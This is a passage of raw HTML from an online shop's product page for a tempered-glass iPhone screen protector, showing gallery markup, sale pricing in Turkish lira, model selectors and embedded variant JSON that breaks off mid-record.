                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25249364214099__main"
                aria-describedby="Thumbnail-template--25249364214099__main-1
"
              >
                <img src="//sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=416" alt="Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear / For iPhone 16 Pro Max - Sky-cover" srcset="//sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=54 54w, //sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=74 74w, //sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=104 104w, //sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=162 162w, //sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=208 208w, //sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=324 324w, //sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25249364214099__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25249364214099__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25249364214099__main-37248445546724"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--25249364214099__main"
                aria-describedby="Thumbnail-template--25249364214099__main-3
"
              >
                <img src="//sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=416" alt="Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear / For iPhone 16 Pro Max - Sky-cover" srcset="//sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=54 54w, //sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=74 74w, //sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=104 104w, //sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=162 162w, //sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=208 208w, //sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=324 324w, //sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25249364214099__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--25249364214099__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25249364214099__main"
        data-section="template--25249364214099__main"
        data-url="/en-tr/products/new-version-2-0-hd-clear-tempered-protective-glass"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2 product-title--uppercase center">
                  Ultra Clear Thin Full Screen Protector Tempered Protective Glass
                </h1>
                <a href="/en-tr/products/new-version-2-0-hd-clear-tempered-protective-glass" class="product__title">
                  <h2 class="h1">
                    Ultra Clear Thin Full Screen Protector Tempered Protective Glass
                  </h2>
                </a>
              </div><style>
  .free-shipping {
    text-align: left;               /* Align content to the left */
    margin-top: 10px;               /* Space above the badge */
    display: inline-block;          /* Shrink to content width */
    background-color: #28a745;      /* Green background */
    padding: 8px 12px;              /* Inner spacing */
    border-radius: 4px;             /* Rounded corners */
  }

  .free-shipping p {
    display: inline;                /* Keep text inline */
    vertical-align: middle;         /* Vertically center with icon */
    margin: 0;                      /* Remove default margins */
    font-weight: bold;              /* Bold text */
    color: #ffffff;                 /* White text */
    font-family: sans-serif;        /* Match Trustpilot’s clean look */
  }

  .free-shipping img {
    max-width: 100px;               /* Same max-width as your example */
    height: auto;                   /* Maintain aspect ratio */
    margin-left: 10px;              /* Space between text and icon */
    vertical-align: middle;         /* Align icon vertically */
  }
</style>

<div class="free-shipping">
  <p>Free Shipping</p>

</div>
<div
                class="no-js-hidden product-page-price"
                id="price-template--25249364214099__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        777.00TL
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        777.00TL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            1,036.00TL
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <span class='nowrap'>SAVE 25%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/en-tr/cart/add" id="product-form-installment-template--25249364214099__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49455109177683">
                  
<input type="hidden" name="product-id" value="7501099696356" /><input type="hidden" name="section-id" value="template--25249364214099__main" /></form></div><p class="product__inventory no-js-hidden" id="Inventory-template--22213608309023__main" role="status"><svg width="15" height="15" aria-hidden="true">
                        <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(62,214,96, 0.3)"></circle>
                        <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(62,214,96)"></circle>
                      </svg>In stock</p>


  <variant-selects
    id="variant-selects-template--25249364214099__main"
    class="no-js-hidden"
    data-section="template--25249364214099__main"
    data-url="/en-tr/products/new-version-2-0-hd-clear-tempered-protective-glass"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--25249364214099__main-option_1_label_container'>
          <label class="form__label" for="Option-template--25249364214099__main-0">
            
              Color
            
          </label>
          
          
        </div>
        
            <div class="color-swatches-container color-swatches-container--size-">
              

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25249364214099__main-1-0"
          name="Color"
          value="Clear"
          form="product-form-template--25249364214099__main"
          data-swatch="true"
          
            checked
          
          class=""
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&width=200"
                    alt="Clear"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25249364214099__main-1-0">
        </label>
        <span class="color-swatch__label">Clear</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--25249364214099__main-option_2_label_container'>
          <label class="form__label" for="Option-template--25249364214099__main-1">
            
              Material
            
          </label>
          
          
        </div>
        
            <div class="select">
              <select
                id="Option-template--25249364214099__main-1"
                class="select__select"
                name="options[Material]"
                form="product-form-template--25249364214099__main"
              >
                
<option
        value="For iPhone 16 Pro Max"
        
          selected="selected"
        
        class=""
      >
        For iPhone 16 Pro Max
      </option>
  
<option
        value="For iPhone 16 Pro"
        
        class=""
      >
        For iPhone 16 Pro
      </option>
  
<option
        value="For iPhone 16"
        
        class=""
      >
        For iPhone 16
      </option>
  
<option
        value="For iPhone 16 Plus"
        
        class=""
      >
        For iPhone 16 Plus
      </option>
  
<option
        value="For iPhone 15 Pro Max"
        
        class=""
      >
        For iPhone 15 Pro Max
      </option>
  
<option
        value="For iPhone 15 Pro"
        
        class=""
      >
        For iPhone 15 Pro
      </option>
  
<option
        value="For iPhone 15"
        
        class=""
      >
        For iPhone 15
      </option>
  
<option
        value="For iPhone 15 Plus"
        
        class=""
      >
        For iPhone 15 Plus
      </option>
  
<option
        value="For iPhone 14 Pro Max"
        
        class=""
      >
        For iPhone 14 Pro Max
      </option>
  
<option
        value="For iPhone 14 Pro"
        
        class=""
      >
        For iPhone 14 Pro
      </option>
  
<option
        value="For iPhone 14"
        
        class=""
      >
        For iPhone 14
      </option>
  
<option
        value="For iPhone 13 Pro Max"
        
        class=""
      >
        For iPhone 13 Pro Max
      </option>
  
<option
        value="For iPhone 13"
        
        class=""
      >
        For iPhone 13
      </option>
  
<option
        value="For iPhone 13 Pro"
        
        class=""
      >
        For iPhone 13 Pro
      </option>
  
<option
        value="For iPhone 12 Pro Max"
        
        class=""
      >
        For iPhone 12 Pro Max
      </option>
  
<option
        value="For iPhone 12 Pro"
        
        class=""
      >
        For iPhone 12 Pro
      </option>
  
<option
        value="For iPhone 12"
        
        class=""
      >
        For iPhone 12
      </option>
  
<option
        value="For iPhone 11 Pro Max"
        
        class=""
      >
        For iPhone 11 Pro Max
      </option>
  
<option
        value="For iPhone 11 Pro"
        
        class=""
      >
        For iPhone 11 Pro
      </option>
  
<option
        value="For iPhone 11"
        
        class=""
      >
        For iPhone 11
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":49455109177683,"title":"Clear \/ For iPhone 16 Pro Max","option1":"Clear","option2":"For iPhone 16 Pro Max","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max","public_title":"Clear \/ For iPhone 16 Pro Max","options":["Clear","For iPhone 16 Pro Max"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109210451,"title":"Clear \/ For iPhone 16 Pro","option1":"Clear","option2":"For iPhone 16 Pro","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro","public_title":"Clear \/ For iPhone 16 Pro","options":["Clear","For iPhone 16 Pro"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109243219,"title":"Clear \/ For iPhone 16","option1":"Clear","option2":"For iPhone 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16","public_title":"Clear \/ For iPhone 16","options":["Clear","For iPhone 16"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109275987,"title":"Clear \/ For iPhone 16 Plus","option1":"Clear","option2":"For iPhone 16 Plus","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Plus","public_title":"Clear \/ For iPhone 16 Plus","options":["Clear","For iPhone 16 Plus"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109046611,"title":"Clear \/ For iPhone 15 Pro Max","option1":"Clear","option2":"For iPhone 15 Pro Max","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 15 Pro Max","public_title":"Clear \/ For iPhone 15 Pro Max","options":["Clear","For iPhone 15 Pro Max"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109079379,"title":"Clear \/ For iPhone 15 Pro","option1":"Clear","option2":"For iPhone 15 Pro","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 15 Pro","public_title":"Clear \/ For iPhone 15 Pro","options":["Clear","For iPhone 15 Pro"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109112147,"title":"Clear \/ For iPhone 15","option1":"Clear","option2":"For iPhone 15","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 15","public_title":"Clear \/ For iPhone 15","options":["Clear","For iPhone 15"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109144915,"title":"Clear \/ For iPhone 15 Plus","option1":"Clear","option2":"For iPhone 15 Plus","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 15 Plus","public_title":"Clear \/ For iPhone 15 Plus","options":["Clear","For iPhone 15 Plus"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43584735674596,"title":"Clear \/ For iPhone 14 Pro Max","option1":"Clear","option2":"For iPhone 14 Pro Max","option3":null,"sku":"30871602-for-iphone-14pro-max-black","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 14 Pro Max","public_title":"Clear \/ For iPhone 14 Pro Max","options":["Clear","For iPhone 14 Pro Max"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43584735740132,"title":"Clear \/ For iPhone 14 Pro","option1":"Clear","option2":"For iPhone 14 Pro","option3":null,"sku":"30871602-for-iphone-14pro-black","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 14 Pro","public_title":"Clear \/ For iPhone 14 Pro","options":["Clear","For iPhone 14 Pro"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43584735805668,"title":"Clear \/ For iPhone 14","option1":"Clear","option2":"For iPhone 14","option3":null,"sku":"30871602-for-iphone-14-black","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 14","public_title":"Clear \/ For iPhone 14","options":["Clear","For iPhone 14"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42258392088804,"title":"Clear \/ For iPhone 13 Pro Max","option1":"Clear","option2":"For iPhone 13 Pro Max","option3":null,"sku":"30871602-for-iphone-13pro-max-black","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 13 Pro Max","public_title":"Clear \/ For iPhone 13 Pro Max","options":["Clear","For iPhone 13 Pro Max"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42258392154340,"title":"Clear \/ For iPhone 13","option1":"Clear","option2":"For iPhone 13","option3":null,"sku":"30871602-for-iphone-13-black","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 13","public_title":"Clear \/ For iPhone 13","options":["Clear","For iPhone 13"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - 